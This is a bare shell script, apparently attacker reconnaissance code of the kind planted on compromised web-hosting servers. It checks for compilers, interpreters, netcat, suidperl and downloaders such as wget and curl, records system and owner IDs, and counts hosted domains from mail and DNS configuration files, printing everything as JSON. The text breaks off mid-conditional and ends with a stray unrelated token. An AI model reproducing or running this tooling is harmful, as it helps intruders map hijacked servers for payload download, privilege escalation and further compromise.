 #!/usr/bin/sh
USEFUL=(gcc lcc cc ld make php perl python ruby tar gzip bzip bzialfa2 nc locate
suidperl)
DOWNLOADERS=(wget fetch lynx links curl get lwp-mirror)
echo -e '{"useful":[\c'
for i in ${USEFUL[@]}; do
    which=$(which $i)
        [[ ! -z "$which" ]] && echo -e \"$i\",'\c',
done
echo -e "\"\"],\c"
echo -e '"downloader":[\c'
for i in ${DOWNLOADERS[@]}; do
    which=$(which $i)
        [[ ! -z "$which" ]] && echo -e \"$i\",'\c',
done
echo -e "\"\"],\c"
echo -e '"uname":["'$(uname -a | cut -c1-120)'"],\c'
echo -e '"userid":["'$(stat -c "%u [ %U ]" "$0")'"],\c'
echo -e '"groupid":["'$(stat -c "%g [ %G ]" "$0")'"],\c'
echo -e '"domains":["\c'
VIRTUAL_DOMAINS="/etc/virtual/domainowners"
NAMED_CONF="/etc/named.conf"
VALIASES="/etc/valiases/"
VAR_NAMED="/var/named/"
if [[ -e "$VIRTUAL_DOMAINS" ]]; then
        if [[ -r "$VIRTUAL_DOMAINS" ]]; then
                echo -e $(awk 'END{print NR}' $VIRTUAL_DOMAINS) "domains\c"
        elif [[ -r "/etc/virtual/" ]]; then
                echo -e $(ls "/etc/virtual/" | wc -l) "domains\c"
        elif [[ -r "$NAMED_CONF" ]]; then
                echo -e $(awk 'END{print NR}' $NAMED_CONF) "domains\c"
        else
                echo -e "Cant Read [ /etc/named.conf ]\c"
        fi
elif [[ -e "$NAMED_CONF" ]] && [[ -e "$VALIASES" ]] && [[ -e "$VAR_NAMED" ]];
then
        if [[ -r "$VALIASES" ]]; then
                echo -e $(ls "$VALIASES" | wc -l) "domains\c"
        elif [[ -r "$VAR_NAMED" ]]; then
                echo -e $(ls "$VAR_NAMED" | wc -l) "domains\c"
        elif [[ -r "$NAMED_CONF" ]]; then
                echo -e $(awk 'END{print NR}' $NAMED_CONF) "domains\c"
        else
                echo -e "Cant Read [ /etc/named.conf ]"
Ots安全